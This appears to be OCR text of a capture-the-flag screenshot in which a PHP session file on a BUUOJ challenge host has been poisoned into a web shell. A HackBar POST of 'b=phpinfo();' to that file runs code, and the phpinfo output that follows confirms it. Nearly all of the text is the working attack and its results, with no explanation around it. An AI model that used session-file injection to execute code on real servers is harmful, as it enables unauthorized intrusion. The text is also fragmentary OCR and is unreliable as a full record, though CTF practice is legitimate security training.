 不安全 f7f1f50e-f5d0-4adb-9a28-b3a5efd1f3a6.node4.buuoj.cn:81/runtime/session/sess_bbbbbbbbbbbbbbbbbbbbbbbbbbbb.php
7
a:2:{s:3:"UID";i:11;s:6:"Record";s:26:",
Warning: Use of undefined constant b - assumed 'b' (this will throw an Error in a future version of PHP) in /var/www/html/runtime/session/sess_bbbbbbbbbbbbbbbbbbbbbbbbbbbb.php on line 1
PHP Version 7.3.11
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/disable.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini,
/usr/local/etc/php/conf.d/docker-php-ext-pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-
sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Elements Console Sources Performance insights Network Performance Memory Application Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://f7f1f50e-f5d0-4adb-9a28-b3a5efd1f3a6.node4.buuoj.cn:81/runtime/session/sess_bbbbbbbbbbbbbbbbbbbbbbbbbbbb.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
b=phpinfo();